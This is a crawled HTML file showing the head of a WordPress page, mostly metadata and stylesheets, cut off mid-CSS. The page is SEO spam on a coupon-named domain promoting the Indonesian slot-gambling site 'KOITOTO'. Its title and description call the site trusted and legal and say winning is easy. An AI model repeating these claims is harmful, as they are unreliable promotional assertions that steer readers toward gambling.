

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/
body_size: 16656
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak tahu dengan bandar slots sebab memang cuman di web-site ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang membikin siapa saja gampang menang main didalamnya. Buat Anda yang ketarik masuk serta main di bandar slots pasti dapat rasakan bagaimana &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:55:36+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:55:36+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya dan Sah di Indonesia Beraur"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-paling-dipercaya-dan-sah-di-indonesia-beraur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 